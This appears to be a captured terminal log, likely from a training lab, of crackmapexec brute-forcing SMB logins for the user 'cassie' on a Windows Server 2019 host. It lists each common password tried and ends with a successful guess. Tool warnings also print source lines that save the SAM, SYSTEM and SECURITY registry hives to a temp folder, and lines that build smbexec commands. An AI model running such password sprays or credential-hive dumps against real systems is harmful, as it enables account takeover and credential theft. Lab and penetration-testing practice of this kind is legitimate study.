 $ crackmapexec smb 10.129.179.187 -u username.list -p password.list
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
""",
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} &
tchFile)
SMB 10.129.179.187 445 WINSRV [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINSRV) (domain:
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:123456 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:12345 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:123456789 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:batman STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:password STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:iloveyou STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:princess STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:november STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:1234567 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:12345678 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:rockstar STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:abc123 STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:nicole STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [-] WINSRV\cassie:daniel STATUS_LOGON_FAILURE
SMB 10.129.179.187 445 WINSRV [+] WINSRV\cassie:12345678910